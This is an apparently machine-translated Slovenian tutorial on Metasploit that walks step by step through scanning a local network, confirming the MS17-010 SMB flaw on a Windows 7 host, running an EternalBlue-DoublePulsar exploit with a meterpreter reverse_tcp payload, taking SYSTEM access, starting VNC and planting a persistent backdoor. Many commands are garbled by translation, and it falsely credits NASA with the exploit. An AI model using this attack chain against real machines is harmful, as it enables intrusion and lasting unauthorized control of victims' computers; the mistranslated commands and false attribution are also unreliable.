Ker smo razpravljali o 25 NAJBOLJŠIH ORODJIH KALI LINUX in smo METASPLOIT postavili na prvo mesto na seznamu, zdaj se pogovorimo o METASPLOIT. Priporočamo vam, da se seznanite z Metasploitom.

Metasploit, ki ga je sprva ustvaril H. D Moore leta 2003, dokler ga 21. oktobra 2009 ni kupil in nadalje razvil Rapid7. Metasploit-framework je v celoti napisan z uporabo Rubyja in je standardni paket, nameščen v sistemu Kali Linux (in verjetno tudi skoraj vsi OS za testiranje penetracije). Je najljubši komplet hekerjev ali preizkuševalcev penetracije za raziskovanje varnostnih ranljivosti, razvoj in izvajanje izkoriščanja ciljev ter druge varnostne ukrepe.

Metasploit ima več različic, ki so na splošno razdeljene v dve kategoriji, brezplačno različico in plačljivo različico. Brezplačni različici: Metasploit Framework Community Edition (vmesnik na osnovi CLI) in Armitage (vmesnik na osnovi GUI). Plačljive različice: Metasploit Express, Metasploit Pro in Cobalt Strike (podobno je z Armitage, ki ga zagotavlja Strategic Cyber LLC).

Metasploit omogoča uporabnikom, da ustvarijo (ali razvijejo) lastno kodo za uporabo, vendar ne skrbite, če ne veste, kako kodirati, Metasploit ima toliko modulov in se nenehno posodabljajo. Trenutno ima Metasploit več kot 1600 podvigov in 500 koristnih tovorov. Preprost način razumevanja, kaj so izkoriščanja in koristni tovori, je v bistvu način, kako napadalec poda tovor skozi luknjo ranljivosti ciljnega sistema. Ko napadalec zažene exploit, ki vsebuje koristni tovor proti ranljivemu cilju, nato uporabljeni tovor (koristni tovor, ki se uporablja za ponovno povezavo z napadalcem, da pridobi oddaljeni dostop do ciljnega sistema), je v tej fazi izkoriščanje končano in postane nepomembno.

"Metasploit ni hekersko orodje za takojšnjo uporabo, je noro ogrodje"

Ta članek o Metasploitu govori o izvajanju preskusa penetracije proti ciljnemu sistemu z uporabo naslednjega toka:

- Pregled ranljivosti

- Ocena ranljivosti

- Izkoriščanje

- Pridobivanje oddaljenega dostopa - lastnik sistema

PRIPRAVA

Prepričajte se, da ima naš Kali Linux najnovejšo posodobljeno različico. V vsaki posodobitvi bodo izboljšave. Zaženite naslednje ukaze:

~ # apt posodobitev~ # apt nadgradnja -y

~ # apt dist-upgrade -y

Ko je naša naprava posodobljena, zdaj začnimo s sprožitvijo metasploit konzole. V terminal vnesite:



~ # msfconsolePrav tako potrebujete kateri koli urejevalnik besedil, Gedit ali Leafpad, da na poti zbere nekaj informacij, preden zberemo napad. Najprej določite svoj IP naslov brezžičnega vmesnika, IP usmerjevalnika in mrežno masko.

Na podlagi zgornjih informacij upoštevamo WLAN1 in naslov IP usmerjevalnika ter mrežno masko. Torej, opomba bi morala izgledati takole:

IP napadalca (LHOST): 192.168.1.56

IP prehoda / usmerjevalnika: 192.168.1.1

Omrežna maska: 255.255.255.0 (/ 24)



1. KORAK: SKENIRANJE RAZLJIVLJIVOSTI

V konzoli metasploit najprej zberemo informacije, kot so ciljni naslov IP, operacijski sistem, odprta vrata in ranljivost. Metasploit nam omogoča, da NMap zaženemo neposredno s konzole. Na podlagi zgornjih informacij zaženite ta ukaz za izpolnitev naše naloge zbiranja informacij.

msf> nmap -v 192.168.1.1/24 --skript vuln -Pn -O



Iz zgornjega ukaza smo dobili spodnji rezultat.

Dobili smo ranljivo tarčo z operacijskim sistemom Windows, ranljiva pa je v storitvi SMBv1. Torej, dodajte opombo.

Ciljni IP (RHOST): 192.168.1.57

Ranljivost: ranljivost oddaljenega izvajanja kode v strežnikih Microsoft SMBv1 (ms17-010)



2. KORAK: OCENA RAZLJIVLJIVOSTI



Zdaj poznamo tarčo in njeno ranljivost. Preverimo ranljivost v konzoli metasploit

Zdaj poznamo cilj in njegovo ranljivost. Preverimo ranljivost v konzoli metasploit s pomočjo pomožnega modula smb_scanner. Zaženite naslednji ukaz:

msf> uporabite pomožni / skener / smb / smb_ms17_010msf pomožni (smb_ms17_010)> nastavi RHOSTS [ciljni IP]

msf pomožni (smb_ms17_010)> zaženi

Metasploit je prepričan o ranljivosti in prikazuje natančno Windows OS Edition. Dodaj v opombo:

Ciljni OS: Windows 7 Ultimate 7600

3. KORAK: IZKORIŠČANJE

Na žalost metasploit nima modula izkoriščanja, povezanega s to ranljivostjo. Ne skrbite, zunaj je nekdo razkrit in je napisal kodo za izrabo. Izkoriščanje je znano, saj ga je sprožila NASA in se imenuje EternalBlue-DoublePulsar. Lahko ga prevzamete od tukaj ali pa sledite navodilom iz spodnjega videoposnetka za namestitev kode za izkoriščanje v ogrodje metasploit.



Ko sledite zgornjemu vodniku (prepričajte se, da je pot enaka vadnici). Zdaj ste pripravljeni izkoristiti cilj. Zaženite naslednje ukaze:

uporabite exploit / windows / smb / foreverblue_doublepulsarnastavi okna koristnega tovora / meterpreter / reverse_tcp

set PROCESSINJECT spoolsv.exe

nastavite RHOST 192.168.1.57

nastavite LHOST 192.168.1.56

Izkoriščajte

Boom ... Izkoriščanje je uspelo, imamo sejo meterpreter. Kot sem že omenil, bo enkrat, ko se bo exploit zagnal, uporabil koristni tovor, ki je tukaj, ki smo ga uporabljali, windows /meterpreter/ reverse_tcp.



4. KORAK: DOBITI DALJINSKI DOSTOP

Omogočamo raziskovanje razpoložljivih ukazov, vnesite '?'(brez vprašaja) in si oglejte razpoložljive ukaze. The Stdapi, sistemski ukazi so:



Če želite videti več informacij o ciljnem sistemu, uporabite 'sysinfoukaz. Izhod bi moral izgledati tako.

Ker sistemsko vbrizgamo prej (spoolsv.exe), dobili smo System Privilege. Imamo tarčo. Z ukazom na cilj lahko naredimo veliko. Na primer, lahko zaženemo RDP ali pa nastavimo daljinski upravljalnik VNC. Za zagon storitve VNC vnesite ukaz:

~ # zaženi vncRezultat bi moral biti ciljno namizje računalnika, videti je tako.

Najpomembnejši del je ustvariti zakulisje, zato se bo vsakič, ko se cilj odklopi od našega računalnika, skušal povezati nazaj, spet z nami. Backdooring se uporablja za ohranjanje dostopa, je kot ribolov, ribe ne boste vrgli nazaj v vodo, ko jo boste dobili, kajne? Z ribo želite nekaj narediti, naj jo shranite v hladilnik za nadaljnja dejanja, kot je kuhanje, ali prodate za denar.



Meterpreter ima to trajno funkcijo zaledja. Zaženite naslednji ukaz in si oglejte razpoložljive parametre in argumente.

meterpreter> teči vztrajnost -h

Če vam ta zastareli skript ne ustreza, je v njem najnovejši modul za obstojnost post / windows / manage / persistence_exe. Lahko ga raziščete tudi sami.

Metasploit je ogromen, ni le orodje, je okvir, upoštevajte, da ima več kot 1600 podvigov in približno 500 koristnih tovorov. En članek je primeren za splošno sliko splošne uporabe ali ideje. Toda iz tega članka ste se veliko naučili.

»Bolj ko sledite toku napada, bolj imate izziv brez napora."

Phenquestions

Phenquestions